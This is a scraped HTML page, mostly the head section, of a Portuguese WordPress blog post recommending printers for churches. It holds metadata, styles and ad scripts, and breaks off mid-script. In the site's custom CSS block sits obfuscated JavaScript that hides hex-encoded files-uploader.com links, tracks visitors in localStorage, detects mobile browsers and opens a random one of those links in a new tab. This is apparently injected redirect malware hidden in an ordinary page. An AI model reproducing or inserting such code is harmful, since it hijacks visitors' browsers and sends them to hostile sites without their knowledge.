

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/impressoras-para-igrejas/
body_size: 39658
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Quais as Impressoras para Igrejas mais indicadas?</title><meta name="description" content="A escolha de impressoras para igrejas é uma decisão importante que pode impactar a eficiência administrativa e a qualidade dos materiais impressos, desde"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/impressoras-para-igrejas/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Quais as Impressoras para Igrejas mais indicadas?" /><meta property="og:description" content="A escolha de impressoras para igrejas é uma decisão importante que pode impactar a eficiência administrativa e a qualidade dos materiais impressos, desde" /><meta property="og:url" content="https://blogeral.com/impressoras-para-igrejas/" /><meta property="og:site_name" content="Blogeral" /><meta property="article:section" content="Tecnologia" /><meta property="og:updated_time" content="2024-07-25T12:00:40-03:00" /><meta property="og:image" content="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg" /><meta property="og:image:secure_url" content="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="667" /><meta property="og:image:alt" content="Impressoras para Igrejas" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-07-25T12:00:27-03:00" /><meta property="article:modified_time" content="2024-07-25T12:00:40-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Quais as Impressoras para Igrejas mais indicadas?" /><meta name="twitter:description" content="A escolha de impressoras para igrejas é uma decisão importante que pode impactar a eficiência administrativa e a qualidade dos materiais impressos, desde" /><meta name="twitter:image" content="https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blogeral.com/#person","name":"Blogeral","logo":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"},"image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg","url":"https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg","width":"1000","height":"667","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://blogeral.com/impressoras-para-igrejas/#webpage","url":"https://blogeral.com/impressoras-para-igrejas/","name":"Quais as Impressoras para Igrejas mais indicadas?","datePublished":"2024-07-25T12:00:27-03:00","dateModified":"2024-07-25T12:00:40-03:00","isPartOf":{"@id":"https://blogeral.com/#website"},"primaryImageOfPage":{"@id":"https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blogeral.com/impressoras-para-igrejas/#author","name":"Adriano Maraf","image":{"@type":"ImageObject","@id":"https://blogeral.com/wp-content/litespeed/avatar/42e99006ec2854e3d6e2fb44bed52664.jpg?ver=1768504775","url":"https://blogeral.com/wp-content/litespeed/avatar/42e99006ec2854e3d6e2fb44bed52664.jpg?ver=1768504775","caption":"Adriano Maraf","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Quais as Impressoras para Igrejas mais indicadas?","keywords":"Impressoras para Igrejas","datePublished":"2024-07-25T12:00:27-03:00","dateModified":"2024-07-25T12:00:40-03:00","author":{"@id":"https://blogeral.com/impressoras-para-igrejas/#author","name":"Adriano Maraf"},"publisher":{"@id":"https://blogeral.com/#person"},"description":"A escolha de impressoras para igrejas \u00e9 uma decis\u00e3o importante que pode impactar a efici\u00eancia administrativa e a qualidade dos materiais impressos, desde","name":"Quais as Impressoras para Igrejas mais indicadas?","@id":"https://blogeral.com/impressoras-para-igrejas/#richSnippet","isPartOf":{"@id":"https://blogeral.com/impressoras-para-igrejas/#webpage"},"image":{"@id":"https://blogeral.com/wp-content/uploads/2024/07/Impressora-para-Etiquetas.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://blogeral.com/impressoras-para-igrejas/#webpage"}}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/8cc604dea1c60722be7c52067dfc9baa.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( 